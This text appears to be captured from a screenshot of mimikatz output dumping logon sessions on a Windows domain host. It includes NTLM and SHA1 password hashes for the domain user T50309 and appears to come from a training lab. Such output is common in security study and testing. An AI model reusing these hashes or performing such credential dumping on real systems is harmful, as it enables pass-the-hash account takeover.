 mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 696411 (00000000:000aa05b)
Session           : Interactive from 3
User Name         : T50309
Domain            : KAAL020DOMAIN
Logon Server      : KAAL020DC
Logon Time        : 17.12.2024 14:46:13
SID               : S-1-5-21-3071356535-389392173-2226841263-1109
msv :
tspkg :
wdigest :
kerberos :
ssp :   KO
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session           : Service from 0
User Name         : IUSR
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 17.12.2024 14:42:01
SID               : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain   : (null)
* Password : (null)
kerberos :
ssp :   KO
credman :
Authentication Id : 0 ; 858820 (00000000:000d1ac4)
Session           : Interactive from 4
User Name         : T50309
Domain            : KAAL020DOMAIN
Logon Server      : KAAL020DC
Logon Time        : 17.12.2024 14:49:50
SID               : S-1-5-21-3071356535-389392173-2226841263-1109
msv :
[00000003] Primary
* Username : T50309
* Domain   : KAAL020DOMAIN
* NTLM     : 31c72c210ecc03d1eae94fa496069448
* SHA1     : b0845c1d19941fa3dda279a5f5e3bd5e057431b8
[00010000] CredentialKeys
* NTLM     : 31c72c210ecc03d1eae94fa496069448
* SHA1     : b0845c1d19941fa3dda279a5f5e3bd5e057431b8
tspkg :
wdigest :
* Username : T50309
* Domain   : KAAL020DOMAIN
* Password : (null)
kerberos :